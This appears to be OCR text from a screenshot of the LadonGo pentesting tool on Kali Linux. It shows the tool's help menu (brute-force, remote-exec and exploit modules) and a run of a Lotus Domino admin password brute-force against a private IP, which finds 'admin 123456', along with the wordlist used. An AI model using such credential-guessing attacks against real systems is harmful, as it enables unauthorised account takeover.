 root@kali: ~/Desktop/LadonGO
File Actions Edit View Help
root@kali: ~/...sktop/LadonGO
=====LadonGo Test=====
LadonGo 5.0 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid: 43126 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Help:
./Ladon FuncList
./Ladon Detection
./Ladon VulDetection
./Ladon BruteFor
./Ladon RemoteExec
./Ladon Exploit
./Ladon Example
root@kali:~/Desktop/LadonGO# ./Ladon LotusAdmin http://192.168.188.9/adm2.nsf
LadonGo 5.0 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid: 43133 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Load LOTUSADMIN
Check... test 123456
Check... test 654321
Check... admin 123456
ISOK Admin: admin 123456
root@kali:~/Desktop/LadonGO#
/root/Desktop/LadonGO/userpass.txt - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm
1 test 123456
2 test 654321
3 admin 123456
4 test3 654321
serpass.txt": 52 bytes plain text docum